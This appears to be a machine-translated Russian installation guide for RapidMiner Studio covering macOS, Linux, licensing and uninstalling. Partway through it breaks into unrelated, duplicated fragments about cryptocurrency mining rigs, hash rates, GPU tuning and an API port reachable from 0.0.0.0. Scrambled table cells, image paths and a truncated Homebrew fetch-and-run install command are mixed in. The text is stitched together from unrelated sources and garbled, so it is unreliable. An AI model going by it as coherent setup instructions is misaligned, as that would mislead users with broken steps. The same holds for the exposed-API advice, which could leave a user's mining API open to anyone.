rapidminer-studio-osx- <версия> .dmg).Перетащите RapidMiner Studio.app в папку Applications . Если будет предложено заменить более старую версию, выберите Заменить .
- Запуск приложения зависит от версии OS X:
(OS X 10.10 — 10.14): дважды щелкните приложение.
(OS X 10.15): К сожалению, при двойном щелчке прямо сейчас вы увидите изображение ниже. Вместо этого вам нужно щелкнуть приложение правой кнопкой мыши и выбрать Открыть . Обратите внимание, что в зависимости от вашей конкретной версии OS X, возможно, вам даже придется повторить действие щелчка правой кнопкой мыши, чтобы действие Open работало правильно! Это происходит из-за того, что мы распространяем Java 8 вместе с RapidMiner Studio, который на данный момент не может быть нотариально заверен.
- Прочтите условия лицензионного соглашения и нажмите Я принимаю , чтобы продолжить.Откроется RapidMiner Studio.
Предварительные требования для Linux
В установочный пакет RapidMiner Studio для Linux не входит среда выполнения Java. Перед установкой RapidMiner Studio используйте диспетчер пакетов вашего дистрибутива для установки версии 8 JRE (если она еще не присутствует в вашей операционной системе) и убедитесь, что переменная JAVA_HOME указывает на нее или java (содержится в корзине ). вашей установки Java) находится в PATH .
Запуск установки
Следуйте этим простым инструкциям, чтобы установить RapidMiner Studio в системе Linux:
Дважды щелкните загруженный zip-файл (например,
rapidminer-studio- <версия> .zip). Извлеченная папка содержит файлы сценариев для разных операционных систем. Убедитесь, что путь к папке не содержит+или%символов.Откройте окно терминала и запустите
./RapidMiner-Studio.shиз каталога, содержащего загрузку.Прочтите условия лицензионного соглашения и нажмите Я принимаю , чтобы продолжить. Откроется RapidMiner Studio.
Начало работы с RapidMiner Studio
После того, как вы запустите RapidMiner Studio и приняли лицензионное соглашение, появится экран приветствия, предлагающий вам войти в систему с вашей учетной записью RapidMiner:
| Опция | Описание |
|---|---|
| Вход и установка | Вы можете ввести данные своей существующей учетной записи RapidMiner в поля имени пользователя и пароля и сразу же загрузить лицензию. |
| Создать новую учетную запись RapidMiner | Если у вас еще нет учетной записи RapidMiner, откроется новое окно браузера, в котором вы можете ее создать. |
| Ввести лицензионный ключ вручную | Если у вас нет доступа к Интернету, вы можете вручную установить лицензионный ключ здесь. |
После входа в систему, если вы приобрели лицензию, система устанавливает ее на основе ваших учетных данных.
Вход в RapidMiner Studio
Если вы уже создали учетную запись RapidMiner, вы можете сразу войти в систему:
Введите свой адрес электронной почты и пароль для входа в RapidMiner.com и нажмите Войти и установить .
Примечание : После установки вы также можете добавлять или обновлять лицензии с помощью меню «Настройки »> «Управление лицензиями » в приложении RapidMiner Studio.
Если вы не можете получить доступ к своей учетной записи RapidMiner.com (например, если RapidMiner заблокирован брандмауэром), ваша лицензия не может быть загружена автоматически.
В этом случае вы можете ввести лицензию вручную, щелкнув ссылку Введите лицензионный ключ .
Создать аккаунт RapidMiner
Для создания учетной записи требуется доступ к Интернету: Создать учетную запись
Выполните шаги по созданию учетной записи, следуя инструкциям на экране.
По завершении вы можете вернуться в RapidMiner Studio и ввести свои учетные данные, чтобы продолжить.
Чтобы ввести лицензионный ключ вручную, необходимо сначала скопировать ключ в буфер обмена. Ключ доступен на странице Лицензии портала вашей учетной записи.
Щелкните опцию Licenses на портале вашей учетной записи. Когда страница откроется, убедитесь, что выбрана вкладка Studio . Информация о вашей лицензии, включая тип лицензии и срок ее действия, отображается:
Щелкните Просмотреть лицензионный ключ рядом с соответствующей лицензией, чтобы отобразить ключ.
Щелкните поле с ключом, чтобы выбрать его, затем скопируйте в буфер обмена.
Вернитесь на экран входа в RapidMiner Studio и щелкните ссылку Enter a license .
Вставьте лицензионный ключ в поле. Обратите внимание, что правая часть окна заполняется информацией о лицензии, включая выпуск и срок действия.
Щелкните Установить .
Из экрана входа в систему вы также можете Сбросить учетные данные .При нажатии на ссылку открывается страница учетной записи. Оттуда вы можете изменить свой адрес электронной почты или пароль.
После того, как вы нажмете Login and Install , появится экран Success . Нажмите Я готов .
Стань героем! Если вы впервые устанавливаете RapidMiner Studio, мы рекомендуем начать с отображаемого руководства, чтобы узнать, насколько простым может быть отсутствие кода. Удачного майнинга!
Вы должны знать больше
Еще несколько интересных моментов, касающихся RapidMiner Studio…
Использование RapidMiner Marketplace
RapidMiner Marketplace — это ваш универсальный сайт для загрузки и обмена расширениями для RapidMiner Studio. Выполните следующие действия, чтобы получить подробные инструкции по доступу и использованию RapidMiner Marketplace, или загляните на Marketplace здесь.
Перемещение стартового скрипта
По умолчанию переменная RAPIDMINER_HOME установлена в папку, в которой запускается сценарий. Если вы оставите сценарий в папке установки (наиболее распространенный метод), переменная среды будет установлена правильно.Если вы перемещаете сценарий запуска из папки установки, вы должны указать в переменной среды RAPIDMINER_HOME путь установки RapidMiner Studio. Это позволяет RapidMiner находить свои файлы ресурсов.
Удаление или повторная установка RapidMiner Studio
При первом запуске RapidMiner Studio программа создает папку .RapidMiner в домашнем каталоге вашего пользователя. RapidMiner Studio хранит ваши личные настройки и данные (например, подключения к базе данных) в этой папке.Если вам когда-нибудь понадобится полностью удалить RapidMiner или отменить все личные настройки, просто удалите этот каталог. Удалите каталог , а не , если установка RapidMiner Studio повреждена и вы хотите ее переустановить. Сохраняя каталог .RapidMiner , ваши личные данные будут сохранены для новой установки.
Начиная с RapidMiner Studio 9.8, хранилище для вновь созданных локальных репозиториев и совместных проектов из RapidMiner AI Hub создается в папке локальных пользователей Documents / RapidMiner / .Чтобы удалить или сделать резервную копию всех данных из репозиториев, удалите или сделайте резервную копию этой папки.
Чтобы удалить каталог .RapidMiner с Mac:
Откройте Finder и в раскрывающемся меню выберите Перейти> Перейти к папке . (Или используйте сочетание клавиш.)
В открывшемся диалоговом окне введите
~ / .RapidMiner /и щелкните Go .В раскрывающемся меню выберите View> as Columns , чтобы выбрать вид столбцов.

 Если вы новичек и у вас нет много ригов на другой ОС, то этот метод рекомендован для использования!
Если вы новичек и у вас нет много ригов на другой ОС, то этот метод рекомендован для использования! Пример для настройки Вай-фай сети указан ниже.
Пример для настройки Вай-фай сети указан ниже.
 Подробнее об этом можно прочитать в этой статье.
Подробнее об этом можно прочитать в этой статье.
 5M
5M 1, 7.0, 7.5,8.0, 8.6 | 1GB | 1GB |
1, 7.0, 7.5,8.0, 8.6 | 1GB | 1GB | 0, 6.1, 7.0, 7.5, 8.0,8.6 | 0.1GB | 0.1GB |
0, 6.1, 7.0, 7.5, 8.0,8.6 | 0.1GB | 0.1GB | 2M | 34.5M | 26.9M | 46M | 35.5M | 24M |
2M | 34.5M | 26.9M | 46M | 35.5M | 24M | 5M | 275M+34M | 415M+26.5M | 600M+44M | 790M+36M | 200M+22M |
5M | 275M+34M | 415M+26.5M | 600M+44M | 790M+36M | 200M+22M | bat
bat  15 h/s — hash rate
15 h/s — hash rate
 ln -s libnvidia-ml.so.1 /usr/lib64/libnvidia-ml.so
ln -s libnvidia-ml.so.1 /usr/lib64/libnvidia-ml.so  githubusercontent.com/Homebrew/install/master/install)"
githubusercontent.com/Homebrew/install/master/install)" Производительность увеличивается на 7-11% в эпоху 393 (-4g-alloc-size 4080 на RX 580. 4G) и на 15-20% в эпоху 400. Рекомендуется повторная настройка с использованием автонастройки. Также эта версия может потреблять немного больше энергии, но с примерно такой же общей эффективностью.
Производительность увеличивается на 7-11% в эпоху 393 (-4g-alloc-size 4080 на RX 580. 4G) и на 15-20% в эпоху 400. Рекомендуется повторная настройка с использованием автонастройки. Также эта версия может потреблять немного больше энергии, но с примерно такой же общей эффективностью. См. Подробное описание на странице версии 1.21
См. Подробное описание на странице версии 1.21 0.0.0 эквивалентно тому, что каждый может получить доступ, когда установка доступна на используемом apiport. IP-адреса IPV6 должны поддерживаться, но не проверены.
0.0.0 эквивалентно тому, что каждый может получить доступ, когда установка доступна на используемом apiport. IP-адреса IPV6 должны поддерживаться, но не проверены.